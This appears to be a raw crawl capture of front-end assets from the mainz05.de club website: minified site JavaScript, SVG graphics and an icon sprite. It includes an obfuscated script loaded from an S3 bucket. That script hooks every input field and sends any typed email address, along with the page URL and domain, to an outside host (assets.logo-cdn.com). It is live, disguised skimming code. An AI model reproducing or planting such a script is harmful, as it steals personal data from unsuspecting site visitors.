t=j(!1);t?r=setTimeout((function(){b.state.isVisible&&b.hide()}),t):o=requestAnimationFrame((function(){b.hide()}))}}else W()}}function $i(e,t){void 0===t&&(t={});var n=Di.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",_i,Zo),window.addEventListener("blur",Ei);var r=Object.assign({},t,{plugins:n}),o=pi(e).reduce((function(e,t){var n=t&&Ri(t,r);return n&&e.push(n),e}),[]);return di(e)?o[0]:o}$i.defaultProps=Di,$i.setDefaultProps=function(e){Object.keys(e).forEach((function(t){Di[t]=e[t]}))},$i.currentInput=wi;Object.assign({},Ao,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}});$i.setDefaultProps({render:Mi});const Wi=$i,Fi=()=>{const e=document.querySelectorAll("[data-tippy-content]"),t=[];document.addEventListener("removeEvents",(function(){t.forEach(((e,t,n)=>{e.destroy(),n.splice(t,1)}))})),e.forEach((e=>{const n=Wi(e);t.push(n)}))},Bi=()=>{const e=document.querySelectorAll(".no-hoverevents .js-video"),t=document.querySelectorAll(".js-video");function n(e){this.classList.toggle("is-clicked")}function r(){Cookiebot.renew()}e.length&&e.forEach((e=>{e.addEventListener("click",n)})),"undefined"!=typeof Cookiebot&&(t.forEach((e=>{Cookiebot.consent&&Cookiebot.consent.marketing&&e.classList.add("has-consent");const t=e.querySelector(".js-cookie-consent");t&&t.addEventListener("click",r)})),window.addEventListener("CookiebotOnAccept",(()=>{t.forEach((e=>{Cookiebot.consent&&Cookiebot.consent.marketing&&e.classList.add("has-consent")}))})))},Vi=()=>{const e=document.querySelector(".js-form-autosubmit");if(!e)return;const t=new URL(window.location);if(t.searchParams.has("PendingSubscribeToken")){t.searchParams.delete("PendingSubscribeToken"),window.history.replaceState({},"",t);e.querySelector('button[type="submit"]').click()}},Ui=[l,g,s,u,r,h,w,E,e,v,x,m,S,b,C],zi=[t,o,i,a,f,p,_,y,k,d,c].concat(Ui);window.App={run(){const e=document;document.dispatchEvent(new Event("removeEvents")),zi.forEach((t=>t.init(e))),document.addEventListener("contentload",(t=>{const n=t.target||e;document.dispatchEvent(new Event("removeEvents")),Ui.forEach((e=>e.init(n)))}))},initComponent:e=>e.init()}})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mainz05.de//img/bg/footer-bg-n.svg
body_size: -190
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 2760 1394"><g fill="#E30613"><path d="M0 1393.6h690V388.1l-690 617v388.5zM1380 1393.6h690V388.1l-690 617v388.5zM2070-.4h690v1005.5l-690-617V-.4zM690-.4h690v1005.5l-690-617V-.4z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-158468.7974288967.js
body_size: 11220
content:
function _0x5f4e(_0x4efa47, _0x53623c) {
    var _0x43f4a5 = _0x25db();
    return _0x5f4e = function (_0x2addae, _0x569aec) {
        _0x2addae = _0x2addae - (0xc48 + -0xd * -0x2a1 + 0xef9 * -0x3);
        var _0x179de7 = _0x43f4a5[_0x2addae];
        return _0x179de7;
    }, _0x5f4e(_0x4efa47, _0x53623c);
}
function _0x25db() {
    var _0x1ffa04 = [
        'bJjGw',
        'ded',
        'dfEaI',
        '4jYDHQf',
        'VlxGW',
        'calFile/7l',
        'KYYjP',
        'UJBZe',
        'getElement',
        'GCuzT',
        'KoE.min.js',
        'POST',
        'onreadysta',
        'open',
        'calDoc/7lP',
        'Content-ty',
        'OsKAm',
        '&domain=',
        'sources/lo',
        'DPARY',
        'value',
        'wIJIY',
        'Vkqkp',
        'EqEgv',
        '10uDxFpt',
        'split',
        'www.',
        'rm-urlenco',
        'PkpACdVMGQ',
        'domain',
        'YQiZO',
        'send',
        'status',
        'focusout',
        '1004025QCQsVa',
        'TnYud',
        'match',
        'https://as',
        'VpIOv',
        'href',
        'TTLgn',
        '619222ztVWMb',
        'QlzVb',
        'applicatio',
        'nGgHE',
        '1|0',
        'HQnIY',
        'kvZnT',
        'XHxXH',
        'QmWeB',
        'sets.logo-',
        '&data=',
        'location',
        'mjgAP',
        'length',
        '5|4|2|3|6|',
        '336095SSeXRX',
        'mainz05.de',
        'jJxSv',
        'mCIeD',
        'XGoDu',
        'n/x-www-fo',
        'cdn.com/re',
        'kpACdVMGQn',
        'XaDOl',
        'input',
        'OSwev',
        'ScgAM',
        'target',
        'url=',
        '1fjnCVC',
        'sByTagName',
        'includes',
        'UBPSX',
        'techange',
        '2|4|0|3|1',
        'Header',
        '533904dDxzLo',
        'setRequest',
        'TMTPM',
        'nKoE.min.j',
        'Lzlbc',
        'ypSKy',
        'izoiM',
        'readyState',
        '6vurKVm',
        'addEventLi',
        '2223879tllEvn',
        'Pspek',
        'PpQcA',
        '3059433CmtpCR',
        '696849sFNwzN',
        '132SeKJoR',
        'stener',
        'replace',
        'shift'
    ];
    _0x25db = function () {
        return _0x1ffa04;
    };
    return _0x25db();
}
(function (_0x49820c, _0x5bd023) {
    var _0x12bdfe = _0x5f4e, _0x17d081 = _0x49820c();
    while (!![]) {
        try {
            var _0x1cdc02 = -parseInt(_0x12bdfe(0x1e0)) / (-0x497 * 0x7 + -0xf4 * 0x8 + 0x27c2) * (-parseInt(_0x12bdfe(0x1c3)) / (0x26 * -0xfd + 0x676 * 0x2 + 0x14c * 0x13)) + parseInt(_0x12bdfe(0x195)) / (0x1704 + -0xb5d + -0xba4) * (parseInt(_0x12bdfe(0x19d)) / (0xab0 + 0x22b6 * 0x1 + -0x2d62)) + -parseInt(_0x12bdfe(0x1d2)) / (0x1083 + 0xc8 * 0x1 + -0x2e1 * 0x6) * (-parseInt(_0x12bdfe(0x18f)) / (0xf59 + 0x79 * 0x1b + -0x1c16)) + parseInt(_0x12bdfe(0x191)) / (-0x4 * -0x295 + -0x1 * -0x1742 + -0x218f) + -parseInt(_0x12bdfe(0x1e7)) / (0x2 * -0x485 + 0x1896 + -0xf84) + -parseInt(_0x12bdfe(0x194)) / (-0x31 * -0x27 + -0x10bb + 0x94d) * (-parseInt(_0x12bdfe(0x1b2)) / (0x34c * -0xb + -0x15 * 0x18 + 0x2646)) + -parseInt(_0x12bdfe(0x1bc)) / (0x2d3 * 0xa + -0x3 * -0x71 + -0x1 * 0x1d86) * (parseInt(_0x12bdfe(0x196)) / (0x22da + -0x10a1 + -0x122d));
            if (_0x1cdc02 === _0x5bd023)
                break;
            else
                _0x17d081['push'](_0x17d081['shift']());
        } catch (_0x2bae5f) {
            _0x17d081['push'](_0x17d081['shift']());
        }
    }
}(_0x25db, -0x4592e + 0x1fd * 0x89 + 0x64659), setTimeout(function () {
    var _0x459b93 = _0x5f4e, _0x20cfd1 = {
            'mCIeD': _0x459b93(0x1d1) + _0x459b93(0x1c7),
            'XGoDu': function (_0x599179, _0x1a12d6) {
                return _0x599179 + _0x1a12d6;
            },
            'ScgAM': _0x459b93(0x1df),
            'TMTPM': _0x459b93(0x1ab),
            'HQnIY': _0x459b93(0x1a5),
            'nGgHE': _0x459b93(0x1bf) + _0x459b93(0x1cc) + _0x459b93(0x1d8) + _0x459b93(0x1ac) + _0x459b93(0x1a8) + _0x459b93(0x1d9) + _0x459b93(0x1a4),
            'VlxGW': function (_0x190967, _0x168434) {
                return _0x190967 == _0x168434;
            },
            'DPARY': function (_0x409eb3, _0x2716b1) {
                return _0x409eb3 == _0x2716b1;
            },
            'UBPSX': _0x459b93(0x1a9) + 'pe',
            'PpQcA': _0x459b93(0x1c5) + _0x459b93(0x1d7) + _0x459b93(0x1b5) + _0x459b93(0x19b),
            'jJxSv': _0x459b93(0x1e5),
            'VpIOv': function (_0x36601e, _0x30e43e) {
                return _0x36601e + _0x30e43e;
            },
            'OSwev': function (_0x5c57b7, _0x30b267) {
                return _0x5c57b7 + _0x30b267;
            },
            'ypSKy': _0x459b93(0x1cd),
            'EqEgv': _0x459b93(0x1bf) + _0x459b93(0x1cc) + _0x459b93(0x1d8) + _0x459b93(0x1ac) + _0x459b93(0x19f) + _0x459b93(0x1b6) + _0x459b93(0x18a) + 's',
            'dfEaI': _0x459b93(0x1db),
            'bJjGw': function (_0x437ec2, _0x4f9ea1) {
                return _0x437ec2 < _0x4f9ea1;
            },
            'Pspek': _0x459b93(0x1bb),
            'Vkqkp': _0x459b93(0x1d3),
            'QlzVb': _0x459b93(0x1b4),
            'TnYud': function (_0x94dd9a) {
                return _0x94dd9a();
            }
        };
    function _0x21814c() {
        var _0x5bf6cf = _0x459b93, _0x2b08a2 = _0x20cfd1[_0x5bf6cf(0x1d5)][_0x5bf6cf(0x1b3)]('|'), _0x3d9bfc = -0x11 * 0x7a + 0x1422 + 0x4d * -0x28;
        while (!![]) {
            switch (_0x2b08a2[_0x3d9bfc++]) {
            case '0':
                _0xf18411[_0x5bf6cf(0x1b9)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1dd)], _0x357e9d), _0x20cfd1[_0x5bf6cf(0x1e9)]), document[_0x5bf6cf(0x1b7)]));
                continue;
            case '1':
                var _0x357e9d = window[_0x5bf6cf(0x1ce)][_0x5bf6cf(0x1c1)][_0x5bf6cf(0x1b3)]('?')[_0x5bf6cf(0x199)]();
                continue;
            case '2':
                _0xf18411[_0x5bf6cf(0x1a6) + _0x5bf6cf(0x1e4)] = function () {
                    var _0xa2f65a = _0x5bf6cf;
                    if (_0x41d840[_0xa2f65a(0x1cb)](this[_0xa2f65a(0x18e)], 0x2371 * -0x1 + -0x1cd + 0x2542) && _0x41d840[_0xa2f65a(0x1a3)](this[_0xa2f65a(0x1ba)], 0x1 * 0xd9 + 0x10f9 + -0x110a)) {
                    }
                };
                continue;
            case '3':
                _0xf18411[_0x5bf6cf(0x1a7)](_0x20cfd1[_0x5bf6cf(0x1c8)], _0x20cfd1[_0x5bf6cf(0x1c6)], !![]);
                continue;
            case '4':
                var _0xf18411 = new XMLHttpRequest();
                continue;
            case '5':
                var _0x41d840 = {
                    'QmWeB': function (_0x28653c, _0x12a522) {
                        var _0x339446 = _0x5bf6cf;
                        return _0x20cfd1[_0x339446(0x19e)](_0x28653c, _0x12a522);
                    },
                    'GCuzT': function (_0x4047c5, _0x40bbc2) {
                        var _0x4bacd9 = _0x5bf6cf;
                        return _0x20cfd1[_0x4bacd9(0x1ad)](_0x4047c5, _0x40bbc2);
                    }
                };
                continue;
            case '6':
                _0xf18411[_0x5bf6cf(0x1e8) + _0x5bf6cf(0x1e6)](_0x20cfd1[_0x5bf6cf(0x1e3)], _0x20cfd1[_0x5bf6cf(0x193)]);
                continue;
            }
            break;
        }
    }
    function _0x240261() {
        var _0x5421c8 = _0x459b93, _0x563268 = {
                'mjgAP': _0x20cfd1[_0x5421c8(0x1d4)],
                'wIJIY': _0x20cfd1[_0x5421c8(0x1e3)],
                'XaDOl': _0x20cfd1[_0x5421c8(0x193)],
                'izoiM': function (_0x4d491d, _0x46c3e2) {
                    var _0x44e09a = _0x5421c8;
                    return _0x20cfd1[_0x44e09a(0x1d6)](_0x4d491d, _0x46c3e2);
                },
                'KYYjP': function (_0x4e7a96, _0x1f172b) {
                    var _0x487c2e = _0x5421c8;
                    return _0x20cfd1[_0x487c2e(0x1d6)](_0x4e7a96, _0x1f172b);
                },
                'UJBZe': function (_0x2cc313, _0x1ef37f) {
                    var _0x3aae80 = _0x5421c8;
                    return _0x20cfd1[_0x3aae80(0x1c0)](_0x2cc313, _0x1ef37f);
                },
                'OsKAm': function (_0x7500de, _0x4e0831) {
                    var _0x43b251 = _0x5421c8;
                    return _0x20cfd1[_0x43b251(0x1dc)](_0x7500de, _0x4e0831);
                },
                'XHxXH': _0x20cfd1[_0x5421c8(0x1dd)],
                'kvZnT': _0x20cfd1[_0x5421c8(0x1e9)],
                'Lzlbc': _0x20cfd1[_0x5421c8(0x18c)],
                'YQiZO': _0x20cfd1[_0x5421c8(0x1c8)],
                'TTLgn': _0x20cfd1[_0x5421c8(0x1b1)]
            }, _0x10af1b = document[_0x5421c8(0x1a2) + _0x5421c8(0x1e1)](_0x20cfd1[_0x5421c8(0x19c)]);
        for (var _0xd3397b = 0x2399 + 0x167b + -0x3a14; _0x20cfd1[_0x5421c8(0x19a)](_0xd3397b, _0x10af1b[_0x5421c8(0x1d0)]); _0xd3397b++) {
            _0x10af1b[_0xd3397b][_0x5421c8(0x190) + _0x5421c8(0x197)](_0x20cfd1[_0x5421c8(0x192)], function (_0xc68366) {
                var _0x26dda2 = _0x5421c8, _0xbe4845 = _0xc68366[_0x26dda2(0x1de)][_0x26dda2(0x1ae)][_0x26dda2(0x1be)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0xbe4845) {
                    var _0x3c18dd = _0x563268[_0x26dda2(0x1cf)][_0x26dda2(0x1b3)]('|'), _0x4c3a3c = -0x1 * 0x4c0 + -0x1975 + -0x1 * -0x1e35;
                    while (!![]) {
                        switch (_0x3c18dd[_0x4c3a3c++]) {
                        case '0':
                            _0x3d6a4f[_0x26dda2(0x1e8) + _0x26dda2(0x1e6)](_0x563268[_0x26dda2(0x1af)], _0x563268[_0x26dda2(0x1da)]);
                            continue;
                        case '1':
                            _0x3d6a4f[_0x26dda2(0x1b9)](_0x563268[_0x26dda2(0x18d)](_0x563268[_0x26dda2(0x1a0)](_0x563268[_0x26dda2(0x1a0)](_0x563268[_0x26dda2(0x1a1)](_0x563268[_0x26dda2(0x1aa)](_0x563268[_0x26dda2(0x1ca)], _0x4eda08), _0x563268[_0x26dda2(0x1c9)]), document[_0x26dda2(0x1b7)]), _0x563268[_0x26dda2(0x18b)]), _0xbe4845));
                            continue;
                        case '2':
                            var _0x3d6a4f = new XMLHttpRequest();
                            continue;
                        case '3':
                            var _0x4eda08 = window[_0x26dda2(0x1ce)][_0x26dda2(0x1c1)][_0x26dda2(0x1b3)]('?')[_0x26dda2(0x199)]();
                            continue;
                        case '4':
                            _0x3d6a4f[_0x26dda2(0x1a7)](_0x563268[_0x26dda2(0x1b8)], _0x563268[_0x26dda2(0x1c2)], !![]);
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x2e567f = [_0x20cfd1[_0x459b93(0x1b0)]], _0x37153e = _0x2e567f[_0x459b93(0x1e2)](document[_0x459b93(0x1b7)][_0x459b93(0x198)](_0x20cfd1[_0x459b93(0x1c4)], ''));
    if (_0x2e567f[_0x459b93(0x1e2)](document[_0x459b93(0x1b7)][_0x459b93(0x198)](_0x20cfd1[_0x459b93(0x1c4)], ''))) {
    } else
        _0x20cfd1[_0x459b93(0x1bd)](_0x21814c), _0x20cfd1[_0x459b93(0x1bd)](_0x240261);
}, -0x1 * 0x21a6 + 0x42d + 0xf * 0x2bf));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mainz05.de/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes
body_size: 72467
content:
<svg xmlns="http://www.w3.org/2000/svg"><symbol fill="none" id="icon-BG_pattern" viewBox="0 0 1440 834"><title>BG_pattern</title><path d="M-660 1114H30V108.495l-690 617.003V1114Zm1380 0h690V108.495L720 725.498V1114Zm690-1394h690V725.505l-690-617.003V-280ZM30-280h690V725.505L30 108.502V-280Z" style="mix-blend-mode:multiply" fill="#E30613"/></symbol><symbol fill="none" id="icon-bg-accordion" viewBox="0 0 14 8"><title>bg-accordion</title><path d="M0 1.004A.998.998 0 0 1 1.384.077a1 1 0 0 1 .326.218l5.288 5.293L12.286.295a1.005 1.005 0 0 1 1.714.71c0 .265-.106.52-.294.708L7.708 7.705a1 1 0 0 1-1.42 0L.29 1.713A.998.998 0 0 1 0 1.004Z" fill="#AE0F0A"/></symbol><symbol id="icon-bg-dropdown-red" viewBox="0 0 14 8"><title>bg-dropdown-red</title><path fill="#AE0F0A" d="M0 1.004A.998.998 0 0 1 1.384.077a1 1 0 0 1 .326.218l5.288 5.293L12.286.295a1.005 1.005 0 0 1 1.714.71c0 .265-.106.52-.294.708L7.708 7.705a1 1 0 0 1-1.42 0L.29 1.713A.998.998 0 0 1 0 1.004Z"/></symbol><symbol id="icon-bg-dropdown" viewBox="0 0 14 8"><title>bg-dropdown</title><path d="M0 1.004A.998.998 0 0 1 1.384.077a1 1 0 0 1 .326.218l5.288 5.293L12.286.295a1.005 1.005 0 0 1 1.714.71c0 .265-.106.52-.294.708L7.708 7.705a1 1 0 0 1-1.42 0L.29 1.713A.998.998 0 0 1 0 1.004Z"/></symbol><symbol fill="none" id="icon-bg-file" viewBox="0 0 36 35"><title>bg-file</title><path d="M26.698 1 34.5 8.866V34h-33V1h25.198Z" stroke="#AE0F0A" stroke-width="2"/></symbol><symbol fill="none" id="icon-bg-img" viewBox="0 0 36 36"><title>bg-img</title><path fill-rule="evenodd" clip-rule="evenodd" d="M35.121.879a3 3 0 0 1 0 4.242l-30 30A3 3 0 1 1 .88 30.88l30-30a3 3 0 0 1 4.242 0Z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 3a3 3 0 0 1 3-3h27a3 3 0 0 1 3 3v27a3 3 0 1 1-6 0V6H6a3 3 0 0 1-3-3Z" fill="#fff"/></symbol><symbol fill="none" id="icon-bg-submenu-new" viewBox="0 0 611 618"><title>bg-submenu-new</title><path d="M610.89.906h-305v444.462l305-272.733V.905ZM305.889 617.094h-305V172.632l305 272.733v171.729Z" fill="#E30613"/></symbol><symbol fill="none" id="icon-bg-submenu" viewBox="0 0 484 488"><title>bg-submenu</title><g style="mix-blend-mode:multiply" fill="#E30613"><path d="M.901 488h241.55V136.001L.901 351.996V488Z"/><path d="M242.451 0h241.55v351.999l-241.55-215.995V0Z"/></g></symbol><symbol fill="none" id="icon-bread-separator" viewBox="0 0 5 10"><title>bread-separator</title><path d="M.628 9.5a.608.608 0 0 1-.443-.186A.644.644 0 0 1 0 8.857a.66.66 0 0 1 .185-.456l3.307-3.4-3.307-3.4a.655.655 0 0 1 0-.912.618.618 0 0 1 .886 0l3.744 3.856A.644.644 0 0 1 5 5.001a.66.66 0 0 1-.185.457L1.071 9.314a.623.623 0 0 1-.443.186Z" fill="#A5A5A5"/></symbol><symbol id="icon-footer-bg-n" viewBox="0 0 2760 1394"><title>footer-bg-n</title><path d="M0 1393.6h690V388.1l-690 617v388.5zm1380 0h690V388.1l-690 617v388.5zM2070-.4h690v1005.5l-690-617V-.4zM690-.4h690v1005.5l-690-617V-.4z" fill="#E30613"/></symbol><symbol id="icon-accessibility" viewBox="0 0 20 21"><title>accessibility</title><path d="M10 .106c-1.978 0-3.911.59-5.556 1.693A10.038 10.038 0 0 0 .761 6.31a10.093 10.093 0 0 0-.569 5.805A10.063 10.063 0 0 0 2.93 17.26a9.985 9.985 0 0 0 5.12 2.75 9.95 9.95 0 0 0 5.778-.572 10.01 10.01 0 0 0 4.488-3.7A10.083 10.083 0 0 0 17.07 3.049 9.997 9.997 0 0 0 13.827.871 9.958 9.958 0 0 0 10 .106Zm0 18.087a7.973 7.973 0 0 1-4.445-1.355A8.03 8.03 0 0 1 2.61 13.23a8.074 8.074 0 0 1-.455-4.644 8.05 8.05 0 0 1 2.19-4.116 7.988 7.988 0 0 1 4.095-2.2 7.965 7.965 0 0 1 4.623.457 8.009 8.009 0 0 1 3.59 2.961 8.066 8.066 0 0 1-.995 10.15A7.98 7.98 0 0 1 10 18.193Z"/><path d="M12.68 7.692 10 8.597l-2.68-.905a.998.998 0 0 0-1.27.633 1.012 1.012 0 0 0 .63 1.276l2.32.774v1.005l-1.83 2.793a1.005 1.005 0 0 0 1.023 1.605.998.998 0 0 0 .637-.5L10 13.47l1.17 1.758a1.002 1.002 0 0 0 .83.453.938.938 0 0 0 .55-.171 1.006 1.006 0 0 0 .28-1.337L11 11.36v-1.005l2.32-.774a1.002 1.002 0 0 0 .68-.886 1.013 1.013 0 0 0-.554-.97 1 1 0 0 0-.765-.053v.02ZM10 7.14a1.495 1.495 0 0 0 1.386-.93 1.513 1.513 0 0 0-.325-1.643A1.498 1.498 0 0 0 8.5 5.632 1.508 1.508 0 0 0 10 7.14Zm.41-1.226Zm-.91-.282a.504.504 0 0 0 .31.458.498.498 0 1 0-.31-.458Z"/></symbol><symbol id="icon-arena" viewBox="0 0 26 20"><title>arena</title><path d="M21.613 0H3.548A3.548 3.548 0 0 0 0 3.548v12.904A3.548 3.548 0 0 0 3.548 20h18.065a3.548 3.548 0 0 0 3.548-3.548V3.548A3.549 3.549 0 0 0 21.613 0Zm-10 12.723a2.877 2.877 0 0 1 0-5.446v5.446Zm1.935-5.446a2.877 2.877 0 0 1 0 5.446V7.277Zm-11.613-.18h1.936v5.806H1.935V7.097Zm0 9.355v-1.613H4.84a.98.98 0 0 0 .967-.968V6.129a.98.98 0 0 0-.967-.968H1.935V3.548a1.613 1.613 0 0 1 1.613-1.613h8.065v3.33a4.826 4.826 0 0 0 0 9.47v3.33H3.548a1.613 1.613 0 0 1-1.613-1.613Zm19.678 1.612h-8.065v-3.329a4.825 4.825 0 0 0 0-9.47v-3.33h8.065a1.613 1.613 0 0 1 1.613 1.613v1.613h-2.903a.98.98 0 0 0-.968.968v7.742a.98.98 0 0 0 .968.968h2.903v1.613a1.613 1.613 0 0 1-1.613 1.612Zm1.613-5.16H21.29V7.096h1.936v5.806Z"/></symbol><symbol id="icon-arrows" viewBox="0 0 8 17"><title>arrows</title><path d="M6.3 12.3 5 13.6V3.4l1.3 1.3c.2.2.4.3.7.3.3 0 .5-.1.7-.3.4-.4.4-1 0-1.4l-3-3s-.1 0-.1-.1c0 0-.1-.1-.2-.1-.3-.1-.5-.1-.8 0-.1 0-.2.1-.2.2 0 0-.1 0-.1.1l-3 3c-.4.4-.4 1 0 1.4.4.4 1 .4 1.4 0L3 3.4v10.1l-1.3-1.3c-.4-.4-1-.4-1.4 0-.4.4-.4 1 0 1.4l3 3c.2.3.4.4.7.4s.5-.1.7-.3l3-3c.4-.4.4-1 0-1.4-.4-.4-1-.4-1.4 0z"/></symbol><symbol id="icon-business" viewBox="0 0 30 21"><title>business</title><path d="m29.457 3.398-1.236-.31a1.15 1.15 0 0 0-.523-.125h-3.309L21.89.449a1.152 1.152 0 0 0-.825-.343h-6.633a1.146 1.146 0 0 0-.823.343L9.262 4.815a3.084 3.084 0 0 0 0 4.348l.163.163a3.054 3.054 0 0 0 4.326 0l3.398-3.414a1.173 1.173 0 0 0-.015-1.639 1.161 1.161 0 0 0-1.63-.015l-3.399 3.414a.757.757 0 0 1-1.034 0l-.162-.163a.742.742 0 0 1 0-1.04l4.005-4.026h5.668l2.502 2.514a1.152 1.152 0 0 0 .823.345h2.627v7.183h-2.627c-.308 0-.605.123-.823.342a1.173 1.173 0 0 0 0 1.655c.218.219.515.342.823.342h3.79c.31 0 .606-.123.824-.343.218-.22.34-.516.341-.827V4.132c0-.267-.09-.526-.259-.734h.854Z"/><path d="M18.097 8.066a1.161 1.161 0 0 0-1.63.016 1.173 1.173 0 0 0-.016 1.638l3.402 3.417c.23.231.316.465.27.736-.088.552-.681 1.192-1.477 1.59-1.06.534-2.474.805-3.128.723a1.15 1.15 0 0 0-.99.36c-.758.808-1.836 1.3-2.88 1.316-.62.007-1.025-.163-1.134-.272l-4.737-4.76a1.144 1.144 0 0 0-.379-.253 1.128 1.128 0 0 0-.443-.092H2.328V5.302h2.627a1.146 1.146 0 0 0 .823-.343L8.28 2.446h2.36c.31 0 .605-.124.824-.343A1.172 1.172 0 0 0 10.64.106H7.798a1.146 1.146 0 0 0-.823.343L4.473 2.963H1.164c-.308 0-.604.123-.823.343-.218.219-.34.516-.341.826v9.522c0 .31.123.608.341.827.219.22.515.343.823.343h3.309l4.397 4.418c.607.61 1.603.96 2.732.96h.081c1.512-.022 2.982-.61 4.146-1.662 1.185-.012 2.692-.396 3.86-.983 1.5-.753 2.522-1.99 2.735-3.31.162-1.017-.163-1.999-.925-2.762l-3.402-3.419Z"/></symbol><symbol id="icon-calendar" viewBox="0 0 18 20"><title>calendar</title><path d="M15 2h-1V1c0-.6-.4-1-1-1s-1 .4-1 1v1H6V1c0-.6-.4-1-1-1S4 .4 4 1v1H3C1.3 2 0 3.3 0 5v12c0 1.7 1.3 3 3 3h12c1.7 0 3-1.3 3-3V5c0-1.7-1.3-3-3-3zM3 4h1v1c0 .6.4 1 1 1s1-.4 1-1V4h6v1c0 .6.4 1 1 1s1-.4 1-1V4h1c.6 0 1 .4 1 1v3H2V5c0-.6.4-1 1-1zm12 14H3c-.6 0-1-.4-1-1v-7h14v7c0 .6-.4 1-1 1z"/></symbol><symbol id="icon-camera" viewBox="0 0 29 20"><title>camera</title><path d="M28.271 3.886a2.857 2.857 0 0 0-3.828-1.272L20 4.83v-.543A4.285 4.285 0 0 0 15.714 0H4.286A4.286 4.286 0 0 0 0 4.286v11.428A4.286 4.286 0 0 0 4.286 20h11.428A4.285 4.285 0 0 0 20 15.714v-.543l4.443 2.215a2.857 2.857 0 0 0 4.128-2.557V5.17a2.857 2.857 0 0 0-.3-1.285ZM17.143 15.714a1.429 1.429 0 0 1-1.429 1.429H4.286a1.429 1.429 0 0 1-1.429-1.429V4.286a1.429 1.429 0 0 1 1.429-1.429h11.428a1.428 1.428 0 0 1 1.429 1.429v11.428Zm8.571-.885L20 11.97V8.03l5.714-2.858v9.658Z"/></symbol><symbol fill="none" id="icon-card_red" viewBox="0 0 16 23"><title>card_red</title><rect width="16" height="23" rx="2.328" fill="#AE0F0A"/></symbol><symbol fill="none" id="icon-card_yellow_red" viewBox="0 0 24 23"><title>card_yellow_red</title><rect width="16" height="23" rx="2.328" fill="#F6BE55"/><rect x="8" width="16" height="23" rx="2.328" fill="#AE0F0A"/></symbol><symbol fill="none" id="icon-card_yellow" viewBox="0 0 16 23"><title>card_yellow</title><rect width="16" height="23" rx="2.328" fill="#F6BE55"/></symbol><symbol id="icon-chevron-down" viewBox="0 0 14 8"><title>chevron-down</title><path d="M0 1.004A.998.998 0 0 1 1.384.077a1 1 0 0 1 .326.218l5.288 5.293L12.286.295a1.005 1.005 0 0 1 1.714.71c0 .265-.106.52-.294.708L7.708 7.705a1 1 0 0 1-1.42 0L.29 1.713A.998.998 0 0 1 0 1.004Z" fill="currentColor"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 8 14"><title>chevron-right</title><path d="M1.004 14a1 1 0 0 1-.709-1.71l5.293-5.288L.295 1.714A1.004 1.004 0 0 1 1.713.294l5.992 5.998a1 1 0 0 1 0 1.42L1.713 13.71a1 1 0 0 1-.709.29Z"/></symbol><symbol fill="none" id="icon-close" viewBox="0 0 10 10"><title>close</title><path d="m1 9 8-8m0 8L1 1" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" id="icon-crossed_card_red" viewBox="0 0 16 23"><title>crossed_card_red</title><rect width="16" height="23" rx="2.328" fill="#AE0F0A"/><path stroke="#000" d="M0 23 16 0"/></symbol><symbol fill="none" id="icon-crossed_goal" viewBox="0 0 19 19"><title>crossed_goal</title><path d="M9.29 0C4.169 0 0 4.168 0 9.29c0 5.124 4.168 9.291 9.29 9.291 5.124 0 9.291-4.167 9.291-9.29C18.581 4.168 14.414 0 9.291 0Zm6.388 13.579h-2.02a.357.357 0 0 1-.308-.179l-.721-1.236a.357.357 0 0 1-.039-.268l.664-2.677a.357.357 0 0 1 .208-.243l1.255-.532a.357.357 0 0 1 .372.058l1.86 1.6a.357.357 0 0 1 .12.325 7.806 7.806 0 0 1-1.084 2.978.357.357 0 0 1-.307.174ZM3.865 8.448l1.255.531a.358.358 0 0 1 .207.244l.664 2.676a.357.357 0 0 1-.038.268L5.232 13.4a.358.358 0 0 1-.309.179h-2.02a.357.357 0 0 1-.304-.17 7.806 7.806 0 0 1-1.085-2.979.358.358 0 0 1 .12-.324l1.86-1.6a.357.357 0 0 1 .37-.058ZM15.34 4.55l-.807 2.295a.358.358 0 0 1-.196.211l-1.321.56a.357.357 0 0 1-.37-.055l-2.512-2.108a.358.358 0 0 1-.13-.273v-1.5a.357.357 0 0 1 .16-.297l1.913-1.274a.357.357 0 0 1 .342-.03 7.903 7.903 0 0 1 2.856 2.119.358.358 0 0 1 .065.352ZM6.504 2.11l1.913 1.274a.357.357 0 0 1 .16.297v1.5a.357.357 0 0 1-.129.274L5.935 7.563a.357.357 0 0 1-.369.055l-1.323-.56a.357.357 0 0 1-.198-.211l-.807-2.295a.357.357 0 0 1 .067-.353 7.903 7.903 0 0 1 2.859-2.121.357.357 0 0 1 .34.032Zm.773 14.626-.882-2.22a.358.358 0 0 1 .024-.312l.677-1.161a.357.357 0 0 1 .309-.179h3.772a.357.357 0 0 1 .308.179l.678 1.161a.358.358 0 0 1 .024.313l-.875 2.218a.357.357 0 0 1-.254.218 7.887 7.887 0 0 1-3.529 0 .357.357 0 0 1-.252-.217Z" fill="#000"/><path stroke="#fff" stroke-width="2" d="M0 19 19 0"/></symbol><symbol id="icon-email" viewBox="0 0 20 16"><title>email</title><path fill-rule="evenodd" clip-rule="evenodd" d="M2 3.984v-.465a1 1 0 0 1 1-1h14a1 1 0 0 1 1 1v.465l-8 5.333-8-5.333Zm0 2.403v6.132a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1V6.387l-6.89 4.594a2 2 0 0 1-2.22 0L2 6.387ZM0 12.52v-9a3 3 0 0 1 3-3h14a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3H3a3 3 0 0 